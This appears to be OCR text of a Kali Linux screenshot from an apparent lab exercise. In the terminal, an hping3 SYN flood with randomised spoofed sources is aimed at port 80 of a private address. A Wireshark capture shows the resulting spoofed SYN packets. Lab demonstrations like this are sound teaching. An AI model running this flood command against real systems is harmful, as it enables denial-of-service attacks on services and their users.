 kali@kali: ~
*eth0
07:14 PM
36%
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ sudo hping3 10.10.10.6 -S -p 80 --rand-source --flood
HPING 10.10.10.6 (eth0 10.10.10.6): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.10.10.6 hping statistic ---
packets transmitted, 0 packets received, 100% packet loss
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.flags.syn == 1
No. Time Source Destination Protocol Length Info
1 0.000000000 122.136.184.205 10.10.10.6 TCP 54 4816 → 80 [SYN] Seq=0 Wi…
2 0.000076877 194.199.53.10 10.10.10.6 TCP 54 4817 → 80 [SYN] Seq=0 Wi…
3 0.001094074 145.19.77.18 10.10.10.6 TCP 54 4818 → 80 [SYN] Seq=0 Wi…
4 0.001155134 37.181.150.202 10.10.10.6 TCP 54 4819 → 80 [SYN] Seq=0 Wi…
5 0.001214405 50.195.234.128 10.10.10.6 TCP 54 4820 → 80 [SYN] Seq=0 Wi…
6 0.001242313 205.224.51.201 10.10.10.6 TCP 54 4821 → 80 [SYN] Seq=0 Wi…
7 0.001295284 32.185.137.170 10.10.10.6 TCP 54 4822 → 80 [SYN] Seq=0 Wi…
8 0.001325074 83.63.74.162 10.10.10.6 TCP 54 4823 → 80 [SYN] Seq=0 Wi…
9 0.001352108 162.213.9.99 10.10.10.6 TCP 54 4824 → 80 [SYN] Seq=0 Wi…
10 0.001381961 129.23.238.54 10.10.10.6 TCP 54 4825 → 80 [SYN] Seq=0 Wi…
11 0.001474323 145.125.93.119 10.10.10.6 TCP 54 4826 → 80 [SYN] Seq=0 Wi…
12 0.001502611 74.139.53.95 10.10.10.6 TCP 54 4827 → 80 [SYN] Seq=0 Wi…
13 0.001530364 142.99.45.170 10.10.10.6 TCP 54 4828 → 80 [SYN] Seq=0 Wi…
14 0.001558978 149.185.121.143 10.10.10.6 TCP 54 4829 → 80 [SYN] Seq=0 Wi…
15 0.001587589 18.186.83.226 10.10.10.6 TCP 54 4830 → 80 [SYN] Seq=0 Wi…
16 0.001640030 219.24.53.126 10.10.10.6 TCP 54 4831 → 80 [SYN] Seq=0 Wi…